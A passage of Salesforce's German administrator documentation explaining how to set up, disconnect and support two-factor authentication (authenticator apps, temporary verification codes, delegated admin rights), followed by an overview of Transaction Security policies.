Die Berechtigung "Zwei-Faktoren-Authentifizierung für Anmeldungen auf der Benutzeroberfläche" ist eine Voraussetzung für die Berechtigung "Zwei-Faktoren-Authentifizierung für API-Anmeldungen". Benutzer mit diesen aktivierten Berechtigungen müssen die Zwei-Faktoren-Authentifizierung abschließen, wenn sie sich über die Benutzeroberfläche bei Salesforce anmelden. Benutzer müssen eine Authentifizierungsanwendung auf Ihr Mobilgerät herunterladen, installieren und die Anwendung anschließend mit ihrem Salesforce-Account verbinden. Anschließend verwenden sie Prüfcodes (zeitbasierte einmalige Kennwörter, TOTP) von der Anwendung für die Zwei-Faktoren-Authentifizierung.

#### SIEHE AUCH:

[Zwei-Faktoren-Authentifizierung](#page-914-0) [Verbinden eines Einmalkennwort-Generators \(Anwendung oder Gerät\) zur](#page-53-0) [Identitätsüberprüfung](#page-53-0) [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung zur Anmeldung](#page-946-0) [Zurücksetzen Ihres Sicherheitstokens](#page-88-0) [Verlauf der Identitätsüberprüfung](#page-1107-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Bearbeiten von Systemberechtigungen in Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Aktivieren dieser Funktion:

**•** "Zwei-Faktoren-Authentifizierung für Anmeldungen auf der Benutzeroberfläche"

## Verbinden Ihres Accounts mit Salesforce Authenticator (Version 2 oder höher) zur Identitätsüberprüfung

Sie können mit Ihrem Account die mobile Salesforce Authenticator-Anwendung der Version 2 oder höher verbinden. Verwenden Sie die Anwendung, wenn Ihre Identität von Salesforce überprüft werden muss. Wenn Ihr Administrator für eine höhere Sicherheit bei der Anmeldung oder beim Zugreifen auf Berichte oder Dashboards die Zwei-Faktoren-Authentifizierung erforderlich macht, lassen Sie Ihre Accountaktivität durch die Anwendung überprüfen. Wenn Sie die

Zwei-Faktoren-Authentifizierung verwenden müssen, bevor Sie die Anwendung verbunden haben, werden Sie bei der nächsten Anmeldung bei Salesforce zum Verbinden der Anwendung aufgefordert. Wenn die Anforderung der Zwei-Faktoren-Authentifizierung für Sie noch nicht gilt, können Sie die Anwendung dennoch in Ihren persönlichen Einstellungen mit Ihrem Account verbinden.

Die Salesforce Authenticator-Anwendung (Version 2 oder höher) auf Ihrem Mobilgerät stellt den zweiten "Faktor" der Authentifizierung dar. Die Verwendung der Anwendung bietet eine zusätzliche Sicherheitsebene für Ihren Account. Nachdem Sie die Anwendung verbunden haben, erhalten Sie

auf Ihrem Mobilgerät eine Benachrichtigung, sobald Sie eine Aktion vornehmen, für die die Identitätsüberprüfung erforderlich ist. Öffnen Sie nach Erhalt der Benachrichtigung die Anwendung auf Ihrem Mobilgerät, überprüfen Sie die Aktivitätsdetails und bestätigen Sie sie auf Ihrem Mobilgerät. Wenn Sie eine Benachrichtigung über eine unbekannte Aktivität erhalten, blockieren Sie die Aktivität mithilfe der Anwendung. Sie können die blockierte Aktivität für Ihren Salesforce-Administrator kennzeichnen. Die Anwendung stellt auch einen Prüfcode bereit, den Sie als alternative Methode der Identitätsüberprüfung verwenden können.

**1.** Laden Sie Version 2 oder höher der Salesforce Authenticator-Anwendung für den von Ihnen verwendeten Mobilgerätetyp herunter und installieren Sie sie. Laden Sie bei iPhones die Anwendung aus dem [App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) herunter. Laden Sie die Anwendung bei Android-Geräten aus [Google Play](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) herunter.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

Wenn Sie zuvor Version 1 von Salesforce Authenticator auf Ihrem Mobilgerät installiert haben, können Sie die Anwendung über den App Store oder Google Play auf Version 2 aktualisieren. Durch die Aktualisierung werden bereits in der Anwendung vorhandene verbundene Accounts beibehalten. Bei diesen Accounts handelt es sich um Nur-Code-Accounts, die zwar Prüfcodes generieren, jedoch keine Push-Benachrichtigungen erhalten oder standortbasierte automatisierte Überprüfungen zulassen. Für Nur-Code-Accounts wird in der Liste "Verbundene Accounts" in der Zeile mit dem Accountnamen kein **>** auf der rechten Seite angezeigt, und es ist auch keine Detailseite für diese Accounts vorhanden. Wenn Sie für den Benutzernamen, mit dem Sie aktuell bei Salesforce angemeldet sind, einen Nur-Code-Account verwenden, streichen Sie in der Anwendung nach links, um diesen Benutzernamen zu entfernen, bevor Sie fortfahren. In den folgenden Schritten wird der Account für diesen Benutzernamen erneut verbunden. Durch den neuen verbundenen Account erhalten Sie die vollständige Salesforce Authenticator-Funktion von Version 2: Push-Benachrichtigungen, standortbasierte automatisierte Überprüfungen und Prüfcodes.

- **2.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **3.** Suchen Sie nach **Anwendungsregistrierung: Salesforce Authenticator** und klicken Sie auf **Verbinden**.
- **4.** Aus Sicherheitsgründen werden Sie aufgefordert, sich bei Ihrem Account anzumelden.
- **5.** Öffnen Sie die Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät.

Wenn Sie die Anwendung das erste Mal öffnen, wird eine Kurzeinführung der Anwendungsfunktionen angezeigt. Absolvieren Sie die Kurzeinführung oder fügen Sie Ihren Salesforce-Account direkt zur Anwendung hinzu.

- **6.** Tippen Sie in der Anwendung auf **+**, um Ihren Account hinzuzufügen. Die Anwendung generiert eine eindeutige, aus zwei Wörtern bestehende Wortgruppe.
- **7.** Geben Sie in Ihrem Browser die Wortgruppe in das Feld Aus zwei Wörtern bestehende Wortgruppe ein.
- **8.** Klicken Sie auf **Verbinden**.

Wenn Sie zuvor bereits eine Authentifizierungsanwendung verbunden haben, die Prüfcodes zu Ihrem Account generiert, werden gelegentlich Warnungen angezeigt. Durch das Verbinden der mobilen Salesforce Authenticator-Anwendung der Version 2 oder höher werden Codes aus Ihrer alten Anwendung ungültig. Wenn Sie einen Prüfcode benötigen, rufen Sie ihn von nun an über Salesforce Authenticator ab.

**9.** In der Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät werden Details über den zu verbindenden Account angezeigt. Tippen Sie zum Abschließen der Accountverbindung in der Anwendung auf **Verbinden**.

Damit die Sicherheit Ihres Accounts gewährleistet ist, erhalten Sie jedes Mal, wenn Ihrem Salesforce-Account eine neue Methode zur Identitätsüberprüfung hinzugefügt wird, eine E-Mail-Benachrichtigung. Sie erhalten die E-Mail unabhängig davon, ob die Methode von Ihnen selbst oder von Ihrem Salesforce-Administrator in Ihrem Namen hinzugefügt wurde.

SIEHE AUCH:

[Verifizieren Sie Ihre Identität](#page-51-0)

[Aufheben der Verbindung zwischen Salesforce Authenticator \(Version 2 oder höher\) und einem Benutzer-Account](#page-953-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## Verbinden eines Einmalkennwort-Generators (Anwendung oder Gerät) zur Identitätsüberprüfung

Sie können eine Einmalkennwort-Generator-Anwendung wie die Salesforce-Authentifizierung oder Google Authenticator mit Ihrem Account verbinden. Verwenden Sie einen von der Anwendung generierten Prüfcode (manchmal als "zeitbasiertes Einmalkennwort" bezeichnet), wenn Ihre Identität von Salesforce überprüft werden muss. Wenn Ihr Administrator für eine höhere Sicherheit bei der Anmeldung die Zwei-Faktoren-Authentifizierung erforderlich macht, greifen Sie auf verbundene Anwendungen zu oder greifen Sie auf Berichte und Dashboards zu und verwenden Sie einen Code von der Anwendung. Wenn Sie die Zwei-Faktoren-Authentifizierung verwenden müssen, bevor Sie eine Anwendung verbunden haben, werden Sie bei der nächsten Anmeldung bei Salesforce zum Verbinden einer Anwendung aufgefordert. Wenn die Anforderung der



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Zwei-Faktoren-Authentifizierung für Sie noch nicht gilt, können Sie die Anwendung dennoch in Ihren persönlichen Einstellungen mit Ihrem Account verbinden.

- **1.** Laden Sie die unterstützte Authentifizierungsanwendung für Ihren Gerätetyp herunter. Sie können eine Authentifizierungsanwendung verwenden, die den zeitbasierten Einmalkennwortalgorithmus (TOTP) ([IETF RFC 6238](https://tools.ietf.org/html/rfc6238)) unterstützt, beispielsweise [Salesforce](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Authenticator für iOS,](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Salesforce Authenticator für Android](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) oder Google Authenticator.
- **2.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **3.** Suchen Sie nach **Anwendungsregistrierung: Einmalkennwort-Generator** und klicken Sie auf **Verbinden**.
- **4.** Aus Sicherheitsgründen werden Sie aufgefordert, sich bei Ihrem Account anzumelden.
- **5.** Lesen Sie den QR-Code mit der Authentifizierungsanwendung auf Ihrem Mobilgerät ein. Alternativ können Sie in Ihrem Browser auf **Ich kann den QR-Code nicht einlesen** klicken. Im Browser wird ein Sicherheitsschlüssel angezeigt. Geben Sie in der Authentifizierungsanwendung Ihren Benutzernamen und den angezeigten Schlüssel ein.
- **6.** Geben Sie in Salesforce den von der Authentifizierungsanwendung generierten Code im Feld **Prüfcode** ein. Die Authentifizierungsanwendung generiert regelmäßig einen neuen Prüfcode. Geben Sie den aktuellen Code ein.
- **7.** Klicken Sie auf **Verbinden**.

Damit die Sicherheit Ihres Accounts gewährleistet ist, erhalten Sie jedes Mal, wenn Ihrem Salesforce-Account eine neue Methode zur Identitätsüberprüfung hinzugefügt wird, eine E-Mail-Benachrichtigung. Sie erhalten die E-Mail unabhängig davon, ob die Methode von Ihnen selbst oder von Ihrem Salesforce-Administrator in Ihrem Namen hinzugefügt wurde.

SIEHE AUCH:

[Verifizieren Sie Ihre Identität](#page-51-0) [Trennen einer Generatoranwendung für Einmalkennwörter eines Benutzers](#page-953-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## <span id="page-953-0"></span>Aufheben der Verbindung zwischen Salesforce Authenticator (Version 2 oder höher) und einem Benutzer-Account

Es kann nur jeweils eine mobile Salesforce Authenticator-Anwendung (Version 2 oder höher) mit einem Benutzer-Account verbunden sein. Wenn der Benutzer den Zugriff auf die Anwendung durch Austausch oder Verlust eines Mobilgeräts verliert, muss die Anwendung vom Account des Benutzers getrennt werden. Bei der nächsten Anmeldung des Benutzer mithilfe der

Zwei-Faktoren-Authentifizierung fordert Salesforce den Benutzer auf, eine Verbindung zu einer neuen Authenticator-App herzustellen.

- **1.** Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Benutzer ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf den Namen des Benutzers.
- **3.** Klicken Sie auf der Detailseite des Benutzers neben dem Feld Anwendungsregistrierung: Salesforce Authenticator auf **Trennen**.
- **4.** Klicken Sie neben dem Feld Anwendungsregistrierung: Generator für Einmalkennwörter auf **Trennen**.
	- Anmerkung: Wenn Sie für dieses Feld nicht auf **Trennen** klicken, generiert die nicht aufrufbare Anwendung weiterhin gültige Prüfcodes für den Account.

<span id="page-953-1"></span>Auf der Seite "Erweiterte Benutzerdetails" können Benutzer die Verbindung zwischen der Anwendung und ihrem eigenen Account trennen. Dazu klickt der Benutzer in den persönlichen Einstellungen sowohl neben dem Feld Anwendungsregistrierung: Salesforce Authenticator als auch neben dem Feld Anwendungsregistrierung: Generator für Einmalkennwörter auf **Trennen**.

## Trennen einer Generatoranwendung für Einmalkennwörter eines Benutzers

Nur eine mobile Authentifizierungsanwendung, die Prüfcodes (einmalige Kennwörter) generiert, kann jeweils mit dem Account eines Benutzers verbunden sein. Wenn der Benutzer den Zugriff auf die Anwendung durch Austausch oder Verlust eines Mobilgeräts verliert, muss die Anwendung vom Account Ihres Benutzers getrennt werden. Bei der nächsten Anmeldung Ihres Benutzers mithilfe der Zwei-Faktoren-Authentifizierung fordert Salesforce den Benutzer auf, eine Verbindung zu einer neuen Authenticator-App herzustellen.

- **1.** Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Benutzer ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf den Namen des Benutzers.
- **3.** Nachfolgend müssen Sie auf der Detailseite des Benutzers auf **Trennen** neben dem Feld Anwendungsregistrierung: Einmalkennwort-Generator klicken.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Trennen der Salesforce-Authentifizierungsanwendung eines Benutzers:

**•** "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

## NUTZERBERECHTIGUNGEN

Trennen der Authentifizierungsanwendung eines Benutzers:

**•** "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten"

Ihre Benutzer können die Anwendung über ihren eigenen Account trennen. Dazu müssen sie in den persönlichen Einstellungen zur Seite "Erweiterte Benutzerdetails" navigieren und auf **Trennen** neben dem Feld Anwendungsregistrierung: Einmalkennwort-Generator klicken.

SIEHE AUCH: [Anzeigen und Verwalten von Benutzern](#page-492-0) [Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung](#page-956-0) [Bearbeiten von persönlichen Informationen](#page-55-0)

## <span id="page-954-0"></span>Generieren eines temporären Identitätsüberprüfungscodes

Generieren Sie einen temporären Code für Benutzer, die keinen Zugriff auf das Gerät haben, das sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden. Für das Ablaufen des Codes können Sie einen Zeitraum von 1 bis 24 Stunden nach der Erstellung festlegen. Der Code kann mehrfach verwendet werden, bis er abläuft.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf den Namen des Benutzers, der einen temporären Prüfcode benötigt. Es ist nicht möglich, einen Prüfcode für einen inaktiven Benutzer zu generieren.
- **3.** Suchen Sie nach Temporärer Prüfcode und klicken Sie dann auf **Generieren**. Wenn Sie noch keine Sitzung mit hoher Sicherung erstellt haben, fordert Salesforce Sie auf, Ihre Identität zu bestätigen.
- **4.** Legen Sie fest, wann der Code ablaufen soll, und klicken Sie auf **Code generieren**.
- **5.** Leiten Sie den Code an Ihren Benutzer weiter und klicken Sie auf **Fertig**.

Nach dem Klicken auf **Fertig** können Sie den Code nicht erneut anzeigen und der Code wird auch nicht auf der Benutzeroberfläche angezeigt.

Der Benutzer kann den temporären Prüfcode mehrfach verwenden, bis er abläuft. Jeder Benutzer kann nur über jeweils einen temporären Prüfcode verfügen. Wenn ein Benutzer den Code vor

dem Ablaufdatum vergisst oder verliert, können Sie den alten Code manuell ablaufen lassen und einen neuen generieren. Sie können bis zu sechs Codes pro Stunde für jeden Benutzer generieren.

Anmerkung: Wenn Sie einem Benutzer-Account eine Identitätsüberprüfungsmethode hinzufügen, erhält der Benutzer eine E-Mail. Wenden Sie sich an Salesforce, wenn Sie möchten, dass beim Hinzufügen von neuen Identitätsüberprüfungsmethoden zu Benutzer-Accounts keine E-Mails mehr an Benutzer gesendet werden.

SIEHE AUCH:

[Zwei-Faktoren-Authentifizierung](#page-914-0) [Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung](#page-956-0) [Ablaufenlassen eines temporären Prüfcodes](#page-955-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Generieren eines temporären Prüfcodes:

**•** "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten"

## <span id="page-955-0"></span>Ablaufenlassen eines temporären Prüfcodes

Lassen Sie den temporären Prüfcode eines Benutzers ablaufen, wenn der Benutzer ihn nicht mehr für die Zwei-Faktoren-Authentifizierung benötigt.

Jeder Benutzer kann nur über jeweils einen temporären Prüfcode verfügen. Wenn ein Benutzer den Code vor dem Ablaufdatum vergisst oder verliert, können Sie den alten Code manuell ablaufen lassen und einen neuen generieren. Sie können bis zu sechs Codes pro Stunde für jeden Benutzer generieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf den Namen des Benutzers, dessen temporären Prüfcode Sie ablaufen lassen müssen.
- **3.** Suchen Sie nach Temporärer Prüfcode und klicken Sie auf **Jetzt ablaufen lassen**.

#### SIEHE AUCH:

<span id="page-955-1"></span>[Zwei-Faktoren-Authentifizierung](#page-914-0) [Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung](#page-956-0) [Generieren eines temporären Identitätsüberprüfungscodes](#page-954-0)

## So überprüfen Benutzer ihre Identität

Passen Sie eine Listenansicht mit Benutzern an oder sehen Sie sich den Bericht "Identitätsüberprüfungsmethoden" an, um festzustellen, wer welche Methoden zur Identitätsüberprüfung verwendet. Erstellen Sie benutzerdefinierte Berichte, um Muster im Identitätsüberprüfungsverhalten in Ihrer Organisation oder Community zu erkennen.

Um die eingetragenen Identitätsüberprüfungsmethoden in einer Benutzerlistenansicht zu sehen, erstellen oder bearbeiten Sie eine Ansicht und fügen Sie eines oder mehrere der folgenden Felder hinzu.

### **Verfügt über überprüfte Mobiltelefonnummer**

Gibt an, ob der Benutzer über eine überprüfte Mobiltelefonnummer verfügt. Salesforce kann eine Textnachricht mit einem Prüfcode an den Benutzer mit dieser Nummer senden.

#### **Verfügt über Anwendung für Einmalkennwort**

Gibt an, ob der Benutzer mit einer Authentifizierungsanwendung verbunden ist, die Prüfcodes (auch als zeitbasierte Einmalkennwörter bekannt) generiert. Der Benutzer kann zur Überprüfung der Identität einen von der Anwendung generierten Code eingeben.

#### **Verfügt über Salesforce Authenticator**

Gibt an, ob der Benutzer mit der mobilen Salesforce Authenticator-Anwendung verbunden ist. Der Benutzer kann zur Überprüfung der Identität eine Benachrichtigung genehmigen, die an die Anwendung gesendet wird.

#### **Verfügt über temporären Code**

Gibt an, ob der Benutzer über einen temporären Prüfcode verfügt. Administratoren oder Benutzer ohne Administratorrechte, die über die Berechtigung "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten" verfügen, können temporäre Prüfcodes generieren und festlegen, wann sie ablaufen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ablaufenlassen des temporären Prüfcodes eines Benutzers:

**•** "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten"

## AUSGABEN

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Überwachen von Benutzer-Identitätsüberprüfungsmethoden:

**•** "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten"

Sie können einige Supportaufgaben im Zusammenhang mit der Zwei-Faktoren-Authentifizierung direkt in der Listenansicht ausführen. Beispielsweise können Sie einen temporären Prüfcode generieren oder ablaufen lassen oder die Verbindung zu einer mobilen Authentifizierungsanwendung trennen, wenn der Benutzer keinen Zugriff auf das mobile Gerät hat.

Zum Anzeigen und Anpassen des Berichts "Identitätsüberprüfungsmethoden" können Benutzer mit der Berechtigung "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten" im Setup auf den Link auf der Seite "Verlauf der Identitätsüberprüfung" klicken.

Benutzer mit der Berechtigung "Setup und Konfiguration anzeigen" können den Bericht auch über den Ordner "Verwaltungsberichte" in "Berichte" aufrufen.

Für Benutzer mit der Berechtigung "Zwei-Faktoren-Authentifizierung in der API verwalten" besteht die Möglichkeit, benutzerdefinierte Berichte und Dashboards zu erstellen, um sich einen detaillierteren Einblick in den Verlauf der Identitätsüberprüfung innerhalb Ihrer Organisation oder Community zu verschaffen. Beispiel: Erstellen Sie einen Bericht, der die Registrierung von Identitätsüberprüfungsmethoden nach Profil aufzeigt. Alternativ können Sie auch ein Dashboard mit Diagrammen erstellen, die die Methodenregistrierung und Überprüfungsanforderungen nach den Organisationsrichtlinien zeigen, die sie ausgelöst haben.

SIEHE AUCH:

<span id="page-956-0"></span>[Zwei-Faktoren-Authentifizierung](#page-914-0) [Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung](#page-956-0)

## Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung

Ermöglichen Sie es Benutzern, die keine Salesforce-Administratoren sind, den Support für die Zwei-Faktoren-Authentifizierung in Ihrer Organisation zu übernehmen. Angenommen, Sie möchten, dass die Helpdesk-Mitarbeiter Ihres Unternehmens temporäre Codes zur Identitätsüberprüfung für Benutzer generieren, die das Gerät, das sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden, verloren oder vergessen haben. Weisen Sie den Helpdesk-Mitarbeitern die Berechtigung "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten" zu, sodass sie Codes generieren und Endbenutzer mit anderen Aufgaben in Bezug auf die Zwei-Faktoren-Authentifizierung unterstützen können.

Wählen Sie zum Zuweisen der Berechtigung "Zwei-Faktoren-Authentifizierung auf der Benutzeroberfläche verwalten" im Benutzerprofil (nur für duplizierte Profile) oder Berechtigungssatz. Benutzer mit der Berechtigung können die folgenden Aufgaben durchführen.

- **•** Generieren eines temporären Prüfcodes für Benutzer, die keinen Zugriff auf das Gerät haben, das sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden.
- **•** Aufheben der Verbindung zwischen Identitätsüberprüfungsmethoden und Benutzeraccounts, wenn ein Benutzer sein Gerät verloren oder durch ein anderes Gerät ersetzt hat.
- **•** Anzeigen von Identitätsüberprüfungsaktivitäten der Benutzer auf der Seite "Verlauf der Identitätsüberprüfung".
- **•** Anzeigen des Berichts "Identitätsüberprüfungsmethoden" durch Klicken auf einen Link auf der Seite "Verlauf der Identitätsüberprüfung".
- **•** Erstellen von Benutzerlistenansichten zur Darstellung der registrierten Identitätsüberprüfungsmethoden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Profilen und Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

Anmerkung: Auch wenn Benutzer ohne Administratorrechte mit der Berechtigung den Bericht "Identitätsüberprüfungsmethoden" anzeigen können, können sie keine benutzerdefinierten Berichte erstellen, die Daten für Benutzer mit der Berechtigung "Benutzer verwalten" enthalten.

### SIEHE AUCH:

#### **[Sicherheit](#page-855-0)**

[Aufheben der Verbindung zwischen Salesforce Authenticator \(Version 2 oder höher\) und einem Benutzer-Account](#page-953-0)

[Trennen einer Generatoranwendung für Einmalkennwörter eines Benutzers](#page-953-1)

[Generieren eines temporären Identitätsüberprüfungscodes](#page-954-0)

[Ablaufenlassen eines temporären Prüfcodes](#page-955-0)

[So überprüfen Benutzer ihre Identität](#page-955-1)

# Transaktionssicherheit

Bei der Transaktionssicherheit handelt es sich um ein Framework, das Salesforce-Ereignisse in Echtzeit überwacht und geeignete Maßnahmen und Benachrichtigungen auf der Grundlage der von Ihnen erstellten Sicherheitsrichtlinien anwendet. Die Transaktionssicherheit überwacht Ereignisse gemäß den von Ihnen festgelegten Richtlinien. Diese Richtlinien werden auf Ereignisse in Ihrer Organisation angewendet und legen die Maßnahmen fest, die zu ergreifen sind, wenn bestimmte Ereigniskombinationen auftreten. Wenn eine Richtlinie ausgelöst wird, können Sie eine Aktion veranlassen und optional eine Benachrichtigung erhalten.

#### [Transaktionssicherheitsrichtlinien](#page-958-0)

Richtlinien werten die Aktivität mithilfe der von Ihnen angegebenen Ereignisse aus. Für jede Richtlinie definieren Sie Echtzeitaktionen wie Benachrichtigen, Blockieren, Erzwingen der Zwei-Faktoren-Authentifizierung oder das Auswählen der Beendigung einer Sitzung.

#### [Einrichten der Transaktionssicherheit](#page-959-0)

Aktivieren und Konfigurieren Sie die Transaktionssicherheit in Ihrer Organisation, bevor Sie Ihre eigenen benutzerdefinierten Richtlinien erstellen. Nur aktive Benutzer, denen das Profil "Systemadministrator" zugewiesen ist, können diese Funktion verwenden.

#### [Erstellen von benutzerdefinierten Transaktionssicherheitsrichtlinien](#page-961-0)

Erstellen Sie Ihre eigenen benutzerdefinierten Richtlinien, die durch spezifische Ereignisse ausgelöst werden. Nur aktive Benutzer, denen das Profil "Systemadministrator" zugewiesen ist, können diese Funktion verwenden.

#### [Apex-Richtlinien für Transaktionssicherheitsbenachrichtigungen](#page-962-0)

In jeder Transaktionssicherheitsrichtlinie muss die Apex TxnSecurity.PolicyCondition-Schnittstelle implementiert werden. Im Folgenden finden Sie einige Beispiele.

#### [Verwalten von Transaktionssicherheitsrichtlinien](#page-964-0)

Verwenden Sie Transaktionssicherheitsrichtlinien, um Apex-Code zum Implementieren Ihrer Richtlinien zu definieren, zu aktivieren und zu generieren. Geben Sie an, wie Sie benachrichtigt werden möchten, wenn eine Richtlinie ausgelöst wird, und wählen Sie dann die zu aktivierenden Richtlinien aus. Nur aktive Benutzer, denen das Profil "Systemadministrator" zugewiesen ist, können diese Funktion verwenden.

#### [Empfangen von Benachrichtigungen zur Transaktionssicherheit](#page-965-0)

Wenn eine aktivierte Richtlinie ausgelöst wird, erhalten Sie die ausgewählten Benachrichtigungen. Die Benachrichtigungen sind für die einfache Erkennung formatiert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Hierfür müssen Add-On-Abonnements für Salesforce Shield oder Salesforce Shield Event Monitoring erworben werden.

# <span id="page-958-0"></span>Transaktionssicherheitsrichtlinien

Richtlinien werten die Aktivität mithilfe der von Ihnen angegebenen Ereignisse aus. Für jede Richtlinie definieren Sie Echtzeitaktionen wie Benachrichtigen, Blockieren, Erzwingen der Zwei-Faktoren-Authentifizierung oder das Auswählen der Beendigung einer Sitzung.

Beim Aktivieren von "Transaktionssicherheit" für Ihre Organisation werden zwei Richtlinien für Ihre Organisation erstellt:

- **•** Richtlinie zum Begrenzen gleichzeitiger Sitzungen für das Begrenzen gleichzeitiger Anmeldesitzungen
- **•** Richtlinie für den Leaddaten-Export zum Blockieren übermäßiger Leaddaten-Downloads

Die entsprechenden Apex-Klassen der Richtlinien werden auch in der Organisation erstellt. Administratoren können die Richtlinien sofort aktivieren oder ihre Apex-Klassen bearbeiten, um sie anzupassen.

Nehmen wir beispielsweise an, Sie aktivieren die Richtlinie zum Begrenzen gleichzeitiger Sitzungen, um die Anzahl der gleichzeitigen Sitzungen pro Benutzer einzuschränken. Darüber hinaus ändern Sie die Richtlinie so, dass Sie per E-Mail benachrichtigt werden, sobald die Richtlinie ausgelöst wird. Außerdem aktualisieren Sie die Apex-Implementierung der Richtlinie so, dass für die Benutzer die

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Hierfür müssen Add-On-Abonnements für Salesforce Shield oder Salesforce Shield Event Monitoring erworben werden.

Obergrenze von drei anstatt der standardmäßigen fünf Sitzungen gilt. (Das klingt schwer, ist aber einfach.) Später versucht eine andere Person mit drei Anmeldesitzungen, eine vierte zu erstellen. Das wird durch die Richtlinie verhindert und der Benutzer wird aufgefordert, eine der bestehenden Sitzungen zu beenden, bevor er mit dem Erstellen einer neuen Sitzung fortfahren kann. Gleichzeitig werden Sie über das Auslösen der Richtlinie benachrichtigt.

Die Architektur für Transaktionssicherheit verwendet eine Sicherheitsrichtlinien-Engine, um Ereignisse zu analysieren und die notwendigen Aktionen zu bestimmen.

